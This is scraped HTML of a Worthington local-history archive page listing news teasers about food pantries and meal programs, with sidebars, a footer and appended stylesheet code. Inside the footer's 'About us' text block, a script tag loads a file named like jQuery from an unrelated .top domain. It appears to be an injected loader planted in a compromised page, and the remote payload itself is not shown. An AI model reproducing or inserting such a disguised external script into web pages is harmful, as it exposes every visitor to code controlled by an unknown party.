<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-12-22T12:00:00Z" class="datetime">December 22, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-12-22/worthington-resource-pantry-need-not-limited-one-season" hreflang="en">Worthington Resource Pantry: Need not limited to one season</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121689 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-05-11T12:00:00Z" class="datetime">May 11, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-05-11/summer-meal-programs-begin-next-month" hreflang="en">Summer-meal programs begin next month</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123973 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2020-05-07T12:00:00Z" class="datetime">May 7, 2020</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2020-05-07/resource-pantry-expanding-moving-huntley-road" hreflang="en">Resource pantry expanding, moving to Huntley Road</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-13">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-126052 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2020-06-01T12:00:00Z" class="datetime">June 1, 2020</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-spotlight/2020-06-01/district-staff-community-step-feed-students" hreflang="en">District staff, community step up to feed students</a>
</h3>
</div></div>
</div>
    
      <em>Worthington Spotlight</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Cliff Wiltshire (Author)</div><div class="field__item">Cliff Wiltshire (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-126050 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2020-06-01T12:00:00Z" class="datetime">June 1, 2020</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-spotlight/2020-06-01/clubs-t-shirt-sales-benefit-worthington-food-pantry" hreflang="en">Club&#039;s T-shirt sales benefit Worthington food pantry</a>
</h3>
</div></div>
</div>
    
      <em>Worthington Spotlight</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-125919 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2021-02-01T12:00:00Z" class="datetime">February 1, 2021</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-spotlight/2021-02-01/vaulting-ahead" hreflang="en">Vaulting Ahead</a>
</h3>
</div></div>
</div>
    
      <em>Worthington Spotlight</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">John Hulkenberg (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-125955 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2021-03-01T12:00:00Z" class="datetime">March 1, 2021</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-spotlight/2021-03-01/rotary-plans-food-drive-three-locations-march-20" hreflang="en">Rotary plans food drive at three locations March 20</a>
</h3>
</div></div>
</div>
    
      <em>Worthington Spotlight</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
      </div>

    </div>
  
      
        </div>
</div>

  
</main>
</div><div  data-at-region="2" data-at-block-count="7" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-terms-block-sidebar-worth-history has-title" id="block-connect-views-block-sidebar-terms-block-sidebar-worth-history" role="region" aria-labelledby="block-connect-views-block-sidebar-terms-block-sidebar-worth-history-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-terms-block-sidebar-worth-history-title"><span>Explore more</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-terms view-id-sidebar_terms view-display-id-block_sidebar_worth_history js-view-dom-id-f3b670ced65641e1cdb91eadfdc223e904554484e6e5ecef78beddf4f42f47a0">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/worthington-history" hreflang="en">Worthington history</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-74056 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1937-04-08T12:00:00Z" class="datetime">April 8, 1937</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1937-04-08/growing-worthington-0" hreflang="en">Growing With Worthington</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-133390 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1845-01-20T12:00:00Z" class="datetime">1845</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/letter-mary-johnson-worthington-ohio-rachel-s-connell-columbus-ohio"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/LettertoMaryJohnsonofWorthingtonOhiofrom_133391_web.jpg?itok=POO7Jcqi" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/LettertoMaryJohnsonofWorthingtonOhiofrom_133391_web.jpg?h=560feb7e&amp;itok=h9whshwF" width="250" height="250" alt="Letter to Mary Johnson of Worthington, Ohio from Rachel S. Connell of Columbus, Ohio" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/letter-mary-johnson-worthington-ohio-rachel-s-connell-columbus-ohio" hreflang="en">Letter to Mary Johnson of Worthington, Ohio from Rachel S. Connell of Columbus, Ohio</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-74074 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1937-04-08T12:00:00Z" class="datetime">April 8, 1937</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1937-04-08/new-parish-house-dedicated-service" hreflang="en">New Parish House is Dedicated to Service</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-3c8f18909fb5970a0c985dbe895f3d8f81fc4a12cb5d22c1f37689d3c62d7ede">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-134300 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1987-01-17T12:00:00Z" class="datetime">1987</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?itok=ZBP8SnZV" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?h=fdb5b87f&amp;itok=EC5TKP4K" width="250" height="250" alt="Worthington&#039;s Martin Luther King Jr. Recognition Service Program" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program" hreflang="en">Worthington&#039;s Martin Luther King Jr. Recognition Service Program</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-162289 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2025-01-20T12:00:00Z" class="datetime">2025</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?itok=NSQu53U8" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?h=7f593428&amp;itok=SKb60Ggq" width="250" height="250" alt="Color photo of Dana Tyler and Sign Language Interpreter at the 2025 Martin Luther King Day Celebration" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration" hreflang="en">Dana Tyler and Emma Gajewski at the 2025 Martin Luther King Day Celebration</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"taxonomy\/term\/2035","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"ajaxTrustedUrl":{"\/explore\/topics\/food-banks":true,"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/modules/contrib/field_report/css/field_report.admin.css?t8wtii
body_size: 18
content:
.fieldReportTable th {
  width: 15%;
}

.fieldReportTable th:nth-child(3) {
  width: 25%;
}

.fieldReportTable--h1 {
  margin-top: 50px;
}

.fieldReportTable--h1:first-child {
  margin-top: 0;
}

.fieldReportTable--h3 {
  margin-top: 24px;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/base.css?t8wtii
body_size: 27199
content:
@charset "UTF-8";
/**
 * Page
 *  - page layout additions and overrides.
 ============================================================================ */
.page {
  position: relative;
  min-height: 100%;
  min-width: 100%;
}

.page-top, .page-bottom {
  padding: 0;
  margin: 0;
}

.l-pr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-rw, .l-r {
    padding: 0 .75em;
  }
}

@media screen and (max-width: 45em) {
  .l-rw {
    padding: 0;
  }
}

@media screen and (max-width: 45em) {
  .l-r {
    padding: 0 !important;
  }
}

.l-r {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1 {
  padding-right: .375em;
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2 {
  padding-left: .375em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
    width: 33.33333%;
  }
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
    width: 66.66667%;
  }
}

/**
 * Elements
 * - set element global styles, basically whenever this element appears
 *   it should look like this by default.
 ============================================================================ */
html {
  font-size: 100%;
  line-height: 1.5em;
}

body {
  font-family: Lora, serif;
  padding: 0;
  margin: 0;
  -webkit-font-smoothing: subpixel-antialiased;
}

[dir="rtl"] body {
  text-align: right;
}

html,
body {
  height: 100%;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

.pr-navbar nav ul.menu-name--main > li {
  margin-right: 0.75rem;
}

.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  font-size: 0.75rem;
}

